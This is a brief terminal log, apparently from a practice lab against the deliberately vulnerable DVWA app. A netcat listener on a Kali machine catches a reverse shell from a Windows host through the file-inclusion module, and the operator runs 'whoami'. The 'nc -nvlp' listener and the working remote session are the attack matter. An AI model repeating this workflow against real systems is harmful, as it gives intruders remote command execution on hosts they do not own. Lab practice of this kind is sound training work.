 ┌──(kali@kali)-[~]
└─$ nc -nvlp 6546
listening on [any] 6546 ...
connect to [192.168.100.129] from (UNKNOWN) [192.168.100.128] 62565
A fine malt: sc0tch | Distiller: DESKTOP-SOE389D
Sipping: C:\xampp\htdocs\dvwa\vulnerabilities\fi->whoami
desktop-soe389d\sc0tch
Sipping: C:\xampp\htdocs\dvwa\vulnerabilities\fi->